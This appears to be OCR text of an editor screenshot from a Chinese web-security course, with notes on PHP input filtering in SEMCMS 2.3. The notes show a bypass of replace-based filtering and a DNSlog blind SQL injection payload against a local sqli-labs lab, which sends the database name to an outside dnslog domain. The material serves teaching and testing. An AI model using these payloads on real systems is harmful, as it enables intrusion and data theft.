 C:\Users\yinhongji\Desktop\大咖面对面\进阶篇案例v2.0.php (semcms 2.3) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
漏洞银行 | BUGBANK
大咖面对面
OPEN FILES
trim test.php
进阶篇案例v2.0.php
stripslashes.php
Htmlspecialchars.php
FOLDERS
semcms 2.3
semcmsphp2.3
Admin
Edit
Images
Include
install
css
images
index.php
install_form.html
Sample_db_conn.php
semcms.sql
Templete
使用说明.txt
.htaccess
about.php
contact.php
download.php
index.php
info.php
news.php
product.php
robots.txt
trim test.php index.php 进阶篇案例v2.0.php stripslashes.php Htmlspecialchars.php
122 }
123 很多函数使用replace来进行过滤，但是这样的过滤方法实在是很不安全
124 这里举一个例子%2{7,这里将{替换为空，那么就变成%27，然后就能进行注入
125
126 ?>
127
128
129 <?
130
131 奇淫技巧
132
133
134 1.Dnslog
135 对于sql盲注，常见的方法就是二分法去一个个猜，但是这样的方法麻烦不说，还很容易因为数据请求频繁导致被ban
，所以可以将select到的数据发送给一个url，利用dns解析产生的记录日志来查看数据。
136 http://127.0.0.1/sqli-labs/less-5/?id=1' and if((select load_file(concat('\\\\\\',(select
database()),'.7a493f78059f3c1d5f25.d.zhack.ca\\zzzz'))),1,1) --+
137 拼接结果 : \\\\\\database().7a493f78059f3c1d5f25.d.zhack.ca\\zzzz
138 实际结果即为database().7a493f78059f3c1d5f25.d.zhack.ca
139
140
141
142 2. 80sec全面绕过
143
admin\-------admin\'[Finished in 1.7s]
Line 134, Column 9
漏洞银行
BUGBANK.CN
ENG
51
20:31
2018/1/19